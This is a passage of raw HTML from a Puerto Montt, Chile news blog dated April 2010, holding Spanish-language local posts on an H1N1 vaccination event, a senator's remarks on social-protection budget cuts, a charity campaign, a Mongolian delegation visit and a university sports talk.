</article>
<a name='291924555475442135'></a>
<article class='post hentry' id='291924555475442135'>
<div style='display:none!important;'>
<span itemprop='name'>Actividad de Reforzamiento Vacunación AH1N1</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/actividad-de-reforzamiento-vacunacion.html?m=0' itemprop='url'>
Actividad de Reforzamiento Vacunación AH1N1
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, abril 29, 2010';</script>
jueves, abril 29, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=291924555475442135&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-291924555475442135' itemprop='description articleBody'>
<div id='summary291924555475442135'>
El viernes 30 de abril, en el Hospital de Calbuco se realizará un reforzamiento del Plan de Vacunación AH1N1, a las 14.00 horas donde estarán presentes el Intendente Regional, Juan Sebastián Montes, la Seremi de Salud Mónica Winkler, además del Alcalde de la comuna Rubén Cárdenas.<br /><br /><br />Leonardo Díaz B. <br />Periodista Seremi de Salud<br />Los Lagos
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2010/04/actividad-de-reforzamiento-vacunacion.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/actividad-de-reforzamiento-vacunacion.html?m=0' itemprop='url'>
Actividad de Reforzamiento Vacunación AH1N1
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, abril 29, 2010';</script>
jueves, abril 29, 2010
</div>
<script type='text/javascript'>
                          createSummary("summary291924555475442135");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/actividad-de-reforzamiento-vacunacion.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-29T19:05:00-04:00'>
19:05
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='7517143285154971167'></a>
<article class='post hentry' id='7517143285154971167'>
<div style='display:none!important;'>
<span itemprop='name'>Senador Escalona exigió continuidad de sistema de protección social</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-exigio-continuidad-de.html?m=0' itemprop='url'>
Senador Escalona exigió continuidad de sistema de protección social
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=7517143285154971167&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-7517143285154971167' itemprop='description articleBody'>
<div id='summary7517143285154971167'>
<b>Parlamentario destacó proyecto que permite autoconsumo en Chiloé</b><br /><ul><li>Ante los recortes presupuestarios del Ejecutivo, el senador manifestó esperar que el Sistema de Protección Social &#171;que se construyó con el gobierno de la ex Presidenta Bachelet se prolongue en el tiempo. No veo ninguna razón por la cual se pueda disminuir&#187;.</li></ul><br />El senador PS Camilo Escalona exigió que el Sistema de Protección Social &#8220;que se construyó con el gobierno de la ex Presidenta Bachelet se prolongue en el tiempo. No veo ninguna razón por la cual se pueda disminuir y por lo tanto espero que esta jornada sea repetida por otras jornadas similares en el futuro&#8221;, tras participar en una actividad en Dalcahue. <br /><br />El parlamentario por la región manifestó que ha cambiado el gobierno y&#160;&#8220;la Concertación ya no está dirigiendo el país, pero sin embargo desde mi punto de vista todos los logros del Sistema de Protección Social debiesen respetarse ahora en las condiciones de un nuevo gobierno, y especialmente los municipios debiesen jugar un rol más importante todavía&#8221;.<br /><br />Sobre la actividad, en que se realizó la Cuenta Pública del Programa Apoyo a la Producción Familiar para el Autoconsumo, explicó que &#8220;este proyecto tiene como propósito ayudar a familias del Sistema Chile Solidario para que puedan tener mejores condiciones para asegurar su autoconsumo&#8221;.<br /><br />Remarcó que con ello se ayuda a familias que participan del Sistema Chile Solidario para que puedan &#8220;tener mejores &#160;condiciones para asegurar su autoconsumo, en este caso con el cierre de los huertos, instalación de gallineros y con mejores condiciones para su economía familiar. En la mayor parte de los casos se trata de una economía familiar campesina, y ayuda en consecuencia al adecuado financiamiento de cada uno de los grupos familiares que participa del proyecto&#8221;, dijo.<br /><br /><b>RECORTE PRESUPUESTARIO</b><br /><br />El Presidente de la Comisión de Hacienda del Senado explicó además que el Ejecutivo ha informado del recorte de un 10% en todos los presupuestos, lo que significa una cifra de 730 millones de dólares, &#8220;una cantidad cercana a los 400 mil millones de pesos&#8221;.<br /><br />Sobre esto, citó al senador Novoa, quien dijo que &#8220;el país tiene recursos para hacerse cargo de tres o cuatro terremotos. Creo que el país tenía los recursos para enfrentar el terremoto sin la necesidad de recortarle los recursos a las regiones, y por eso que yo he sido muy crítico en especial en una zona&#160; como la Región de Los Lagos, porque acá el recorte acentúa las dificultades que hay, sobre todo en un tema muy sensible que hay en &#160;los hogares como lo es la cesantía&#8221;.<br /><br />Además Escalona argumentó que no hay progreso social &#8220;si es que tenemos una alta cuota de desempleo, eso atenta contra las condiciones de vida, porque además abarata la contratación de trabajadores, mucha gente se aprovecha porque cuando hay una gran cantidad de cesantes, los sueldos se achican y yo no quisiera pensar que algunos están pensando en que la recuperación de la industria del salmón sea a costa de pagar sueldos miserables&#8221;.<br /><br />Explicó que por esa razón ha sido muy crítico con el recorte de presupuesto, &#8220;porque las obras públicas contratan precisamente a una gran cantidad de personas y le dan a muchos hogares un empelo digno y un ingreso seguro, así que espero que esos 730 millones de dólares sean integrados al Presupuesto, porque el país tiene ahorros que nos permitirían así llevarlo a cabo&#8221;. <br /><br />&#8220;Esperamos conocer los proyectos de Ley, el paquete tributario que el Presidente dará en mayo, porque esto no ha sido entregado en el Congreso Nacional&#8221;, indicó el senador PS Camilo Escalona.<br /><br /><br />29 de abril de 2010<br />Unidad de Comunicaciones<br />Oficina Senador Camilo Escalona
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-exigio-continuidad-de.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/senador-escalona-exigio-continuidad-de.html?m=0' itemprop='url'>
Senador Escalona exigió continuidad de sistema de protección social
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary7517143285154971167");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/senador-escalona-exigio-continuidad-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-29T18:46:00-04:00'>
18:46
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='4902480695003747364'></a>
<article class='post hentry' id='4902480695003747364'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjh15p_AQcQJry8qqWgSkSQQej_GS3dzr6NqLQo55dmaGJ4FPpNOwZoMvASJiD6LjTsk6PYuLX2nT2zr3qohnBq-_JRi8Ybl4Ch40TTFxPalL_mpxOjHSbPnl6sDpfCpImHor/s400/catalogo_fda_coanil1.jpg' itemprop='image' title='Fundación Coanil Puerto Montt realizará campaña solidaria en Mall Costanera'/>
<div style='display:none!important;'>
<span itemprop='name'>Fundación Coanil Puerto Montt realizará campaña solidaria en Mall Costanera</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjh15p_AQcQJry8qqWgSkSQQej_GS3dzr6NqLQo55dmaGJ4FPpNOwZoMvASJiD6LjTsk6PYuLX2nT2zr3qohnBq-_JRi8Ybl4Ch40TTFxPalL_mpxOjHSbPnl6sDpfCpImHor/s400/catalogo_fda_coanil1.jpg' itemprop='image' title='Fundación Coanil Puerto Montt realizará campaña solidaria en Mall Costanera'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/fundacion-coanil-puerto-montt-realizara.html?m=0' itemprop='url'>
Fundación Coanil Puerto Montt realizará campaña solidaria en Mall Costanera
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=4902480695003747364&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-4902480695003747364' itemprop='description articleBody'>
<div id='summary4902480695003747364'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjh15p_AQcQJry8qqWgSkSQQej_GS3dzr6NqLQo55dmaGJ4FPpNOwZoMvASJiD6LjTsk6PYuLX2nT2zr3qohnBq-_JRi8Ybl4Ch40TTFxPalL_mpxOjHSbPnl6sDpfCpImHor/s1600/catalogo_fda_coanil1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465694271311218466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjh15p_AQcQJry8qqWgSkSQQej_GS3dzr6NqLQo55dmaGJ4FPpNOwZoMvASJiD6LjTsk6PYuLX2nT2zr3qohnBq-_JRi8Ybl4Ch40TTFxPalL_mpxOjHSbPnl6sDpfCpImHor/s400/catalogo_fda_coanil1.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 102px;" /></a><br /><br /><b>Desde mañana y hasta el 9 de mayo</b><br />  <br />Una nueva oportunidad para destacar la solidaridad, existe en la comuna de Puerto Montt, se trata de la campaña que realizará Fundación Coanil en el primer piso del Mall Costanera, durante este fin de semana y hasta el domingo 9 de mayo. Los beneficios que se obtengan de esta actividad favorecerán a los hogares y escuelas en las regiones que sufrieron los efectos del terremoto. <br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfA8fEa_ytXaVjwlU6C8f89ooDPsbZH6PULz3UwXZTxTftyTfqbOIxyzWDmz9n_mvqCPWGAm_f_fxZ77FvQJWzvfp92ym8CZA5n0fjjbzwCms7NYQuubjTbwbvyfYj_ByysK29/s1600/IMG_0017.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465694267366551186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfA8fEa_ytXaVjwlU6C8f89ooDPsbZH6PULz3UwXZTxTftyTfqbOIxyzWDmz9n_mvqCPWGAm_f_fxZ77FvQJWzvfp92ym8CZA5n0fjjbzwCms7NYQuubjTbwbvyfYj_ByysK29/s400/IMG_0017.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihdqu_nEvJ0xebl05eiJCMTqE9VUbPvciDfysppxZP9T2OowELKnoOaClX5Nk1gTotH2YjsmFK8df-KGEgRStM-XNvjt0wLKG2T31Ok2Q7BOf8ggqxALpWb6LCe13N4Ic0UbRM/s1600/IMG_0915.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465694265534443986" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihdqu_nEvJ0xebl05eiJCMTqE9VUbPvciDfysppxZP9T2OowELKnoOaClX5Nk1gTotH2YjsmFK8df-KGEgRStM-XNvjt0wLKG2T31Ok2Q7BOf8ggqxALpWb6LCe13N4Ic0UbRM/s400/IMG_0915.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-lkI5xAFG6_omeeFfJ7lnFgIJIPlVKZ9qigHpm8-c5whvpUSSXh7pGzCI7tQWCJqRxUTQd746TTymHhqY4O4slJVfTT3S_HfUn4ewpBvgWFmSFBjZ217CKzHxAn9u5ZlDwvbx/s1600/vitrina.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465694259689965826" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-lkI5xAFG6_omeeFfJ7lnFgIJIPlVKZ9qigHpm8-c5whvpUSSXh7pGzCI7tQWCJqRxUTQd746TTymHhqY4O4slJVfTT3S_HfUn4ewpBvgWFmSFBjZ217CKzHxAn9u5ZlDwvbx/s400/vitrina.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><br />Esta instancia permitirá además, dar a conocer el quehacer de Fundación Coanil Puerto Montt, y sus unidades, Escuela Especial Andrés Bello y Residencia Las Azaleas, que en conjunto atienden a más de 110 niños, niñas y jóvenes con diferentes grados de discapacidad intelectual, brindando atención profesional especializada en la zona.<br /><br />La campaña igualmente ofrecerá a los clientes del Centro Comercial, la oportunidad de adquirir algunos productos realizados por la Fundación, creados bajo la línea de Flor de Arte, el primer proyecto artístico para personas con discapacidad intelectual, que les permite desarrollar su faceta más artística, logrando que la comunidad conozcan sus trabajos.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/fundacion-coanil-puerto-montt-realizara.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjh15p_AQcQJry8qqWgSkSQQej_GS3dzr6NqLQo55dmaGJ4FPpNOwZoMvASJiD6LjTsk6PYuLX2nT2zr3qohnBq-_JRi8Ybl4Ch40TTFxPalL_mpxOjHSbPnl6sDpfCpImHor/s400/catalogo_fda_coanil1.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/fundacion-coanil-puerto-montt-realizara.html?m=0' itemprop='url'>
Fundación Coanil Puerto Montt realizará campaña solidaria en Mall Costanera
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary4902480695003747364");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/fundacion-coanil-puerto-montt-realizara.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-29T18:42:00-04:00'>
18:42
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5054201500711157571'></a>
<article class='post hentry' id='5054201500711157571'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3LFWc7ahhyz3W0UGdcs8q3TJAtOk_A2_FubwtoKj750sOLFjRrgjOJffSouNt9QEeJn_Sk0k6xvelIP4mqo-6dieyg6wFyUL9WzRlD0-apt31s8B6s-mHFW9ltdwu_x5qGGU/s400/Misi%C3%B3n+de+Mongolia+1.JPG' itemprop='image' title='Gobierno mongolés investiga negocios en el Sur de Chile'/>
<div style='display:none!important;'>
<span itemprop='name'>Gobierno mongolés investiga negocios en el Sur de Chile</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3LFWc7ahhyz3W0UGdcs8q3TJAtOk_A2_FubwtoKj750sOLFjRrgjOJffSouNt9QEeJn_Sk0k6xvelIP4mqo-6dieyg6wFyUL9WzRlD0-apt31s8B6s-mHFW9ltdwu_x5qGGU/s400/Misi%C3%B3n+de+Mongolia+1.JPG' itemprop='image' title='Gobierno mongolés investiga negocios en el Sur de Chile'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/gobierno-mongoles-investiga-negocios-en.html?m=0' itemprop='url'>
Gobierno mongolés investiga negocios en el Sur de Chile
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5054201500711157571&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5054201500711157571' itemprop='description articleBody'>
<div id='summary5054201500711157571'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3LFWc7ahhyz3W0UGdcs8q3TJAtOk_A2_FubwtoKj750sOLFjRrgjOJffSouNt9QEeJn_Sk0k6xvelIP4mqo-6dieyg6wFyUL9WzRlD0-apt31s8B6s-mHFW9ltdwu_x5qGGU/s1600/Misi%C3%B3n+de+Mongolia+1.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465438720166856258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3LFWc7ahhyz3W0UGdcs8q3TJAtOk_A2_FubwtoKj750sOLFjRrgjOJffSouNt9QEeJn_Sk0k6xvelIP4mqo-6dieyg6wFyUL9WzRlD0-apt31s8B6s-mHFW9ltdwu_x5qGGU/s400/Misi%C3%B3n+de+Mongolia+1.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><b>Junto al apoyo del Banco Mundial</b><br /><ul><li>A pesar del terremoto un grupo de 20 representantes del gobierno asiático visita en terreno empresas, organizaciones y negocios, con el fin de aprender sobre el país y el modelo de Fundación Chile.</li></ul> <br />Alrededor de 20 altos representantes del gobierno de Mongolia se encuentran visitando Chile para investigar sobre negocios exitosos realizados en el país y replicar el modelo de Fundación Chile, gracias al apoyo del Banco Mundial. Los altos directivos han dejado de lado el problema del terremoto, dirigiéndose al sur, específicamente a Curicó, para apreciar en terreno empresas, organizaciones y negocios que puedan servir como ejemplo para el futuro desarrollo económico mongolés. Además, el equipo gubernamental se ha reunido con empresarios, entidades del Estado y ejecutivos de Fundación Chile, quienes han entregado diversas visiones sobre el desarrollo nacional. <br /><br />Mongolia es una economía dependiente de la minería, con el 85 por ciento de sus exportaciones concentradas en minerales no refinados. Se anticipa que esta cifra crecerá por sobre el 95 por ciento durante los próximos 5 años, dada la aprobación reciente para la explotación de nuevas minas. Dentro de este contexto, el Banco Mundial ha estimado que Chile es un socio ideal para un intercambio Sur-Sur con Mongolia, dado su estatus como país minero que ha logrado progresivamente diversificar su economía, sin dejar de lado a esta industria, que paralelamente ha crecido en tamaño y productividad. <br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQOf62o7kBzczyOiREgt_sfAuio9VxlYtpyOI4RwZyCUtK1Y8L2IgrRRPaUb-N_h8uOup7mf8RTAPbxN4X6r7BH53JFaEfkFYBwRixKLwr-2UHrZp7rvJw-VcRGuwryc6Cvbxr/s1600/Misi%C3%B3n+de+Mongolia+2.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465438725249758866" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQOf62o7kBzczyOiREgt_sfAuio9VxlYtpyOI4RwZyCUtK1Y8L2IgrRRPaUb-N_h8uOup7mf8RTAPbxN4X6r7BH53JFaEfkFYBwRixKLwr-2UHrZp7rvJw-VcRGuwryc6Cvbxr/s400/Misi%C3%B3n+de+Mongolia+2.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><br />Objetivos del intercambio:<br /><ul><li>Proveer insumos y opciones de políticas públicas que puedan apoyar a  Mongolia en su transición de una economía dependiente de la extracción de materia prima, a una economía con mayor valor agregado y alternativas productivas.</li><li>Introducción de modelos de negocio que muestren el desarrollo de clusters basados en ventajas comparativas.</li><li>Explorar oportunidades en el sector agrícola y servicios a la minería, áreas en las que Mongolia tiene ventajas comparativas.</li></ul><br />La visita se inició el lunes 26 y se prolongará hasta este viernes 30 de abril. Está integrada por nueve personas pertenecientes a la Presidencia, al Parlamento y al sector privado en materias de innovación, desarrollo economico, políticas de empleo, ministerios de agricultura e industria liviana, minería y energía, educación, cultura y ciencia. Además del Banco Mundial y de la prensa. La mision es liderada por Dogsomjav Baldan-Ochir, integrante del Parlamento de Mongolia y miembro del programa de desarrollo ganadero de su país.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/gobierno-mongoles-investiga-negocios-en.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3LFWc7ahhyz3W0UGdcs8q3TJAtOk_A2_FubwtoKj750sOLFjRrgjOJffSouNt9QEeJn_Sk0k6xvelIP4mqo-6dieyg6wFyUL9WzRlD0-apt31s8B6s-mHFW9ltdwu_x5qGGU/s400/Misi%C3%B3n+de+Mongolia+1.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/gobierno-mongoles-investiga-negocios-en.html?m=0' itemprop='url'>
Gobierno mongolés investiga negocios en el Sur de Chile
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary5054201500711157571");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/gobierno-mongoles-investiga-negocios-en.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-29T02:09:00-04:00'>
2:09
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1491809268471779943'></a>
<article class='post hentry' id='1491809268471779943'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEwpY5WF0NGoB6-xjxHcrBYnJ55YV2rc_APuS8N6cbcVWkWSNAEkgW32saHZHF3GyAauLa7Ux1FpT4z09Qhwy-Rve6LEArSQvQVEDUtgEqdDJMluEG52ZnY5LicpY-ODKdKno/s400/Afiche+Interescolar-2.jpg' itemprop='image' title='Harold Mayne-Nicholls realizará charla  inaugural'/>
<div style='display:none!important;'>
<span itemprop='name'>Harold Mayne-Nicholls realizará charla  inaugural</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEwpY5WF0NGoB6-xjxHcrBYnJ55YV2rc_APuS8N6cbcVWkWSNAEkgW32saHZHF3GyAauLa7Ux1FpT4z09Qhwy-Rve6LEArSQvQVEDUtgEqdDJMluEG52ZnY5LicpY-ODKdKno/s400/Afiche+Interescolar-2.jpg' itemprop='image' title='Harold Mayne-Nicholls realizará charla  inaugural'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/harold-mayne-nicholls-realizara-charla.html?m=0' itemprop='url'>
Harold Mayne-Nicholls realizará charla  inaugural
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1491809268471779943&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1491809268471779943' itemprop='description articleBody'>
<div id='summary1491809268471779943'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEwpY5WF0NGoB6-xjxHcrBYnJ55YV2rc_APuS8N6cbcVWkWSNAEkgW32saHZHF3GyAauLa7Ux1FpT4z09Qhwy-Rve6LEArSQvQVEDUtgEqdDJMluEG52ZnY5LicpY-ODKdKno/s1600/Afiche+Interescolar-2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465437516551957826" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEwpY5WF0NGoB6-xjxHcrBYnJ55YV2rc_APuS8N6cbcVWkWSNAEkgW32saHZHF3GyAauLa7Ux1FpT4z09Qhwy-Rve6LEArSQvQVEDUtgEqdDJMluEG52ZnY5LicpY-ODKdKno/s400/Afiche+Interescolar-2.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 275px;" /></a><br /><b>Universidad San Sebastián inicia torneos interescolares 2010</b><br /><ul><li>Con la charla &#8220;Deporte Escolar en Chile; Importancia y Desarrollo&#8221; Mayne-Nicholls compartirá con los estudiantes de enseñanza media que participaran de los interescolares 2010 organizados por la USS.</li><li>Los colegios podrán participar en distintas disciplinas como: básquetbol, vóleibol, babyfútbol, bandas de rock, ingenio y creatividad, folclore, conocimiento  y concurso web: fotografía, cortometraje y cuentos.</li></ul><br />Puerto Montt, 28 de abril.- En el Aula Magna de la Universidad San Sebastián, sede Puerto Montt, y con la participación de Harold Mayne-Nicholls, Presidente de la Asociación Nacional de Fútbol Profesional se dará inicio a los torneos Interescolares 2010.<br /><br />En la oportunidad Mayne-Nicholls, quien además es  Oficial de Desarrollo para el Programa Goal, iniciativa impulsada por la Federación Internacional de Futbol (FIFA), dictará la charla &#8220;Deporte Escolar en Chile; Importancia y Desarrollo&#8221;.<br /><br />Durante la ceremonia de inauguración participaran autoridades USS, directores, profesores y alumnos de establecimientos educacionales de la zona, entre ellos el Colegio  San Francisco Javier, Colegio Inmaculada Concepción, Colegio Puerto Montt, Colegio Beato Osanam, Colegio Felmer Niklitschek de Puerto Varas y los Liceos Isidora Zegers, Manuel Montt, Miramar, Industrial de Puerto Montt, entre otros.<br /><br />La actividad tendrá lugar el jueves 29 de abril a las 11:00 horas en el Aula Magna de la USS, ubicada en Lago Panguipulli 1390 sector Pichipelluco.<br /><br /><b>Intercolares 2010</b><br /><br />Los interescolares nacen en el marco de la responsabilidad social y extensión de la Universidad San Sebastián, como una forma de contribuir al bienestar de la 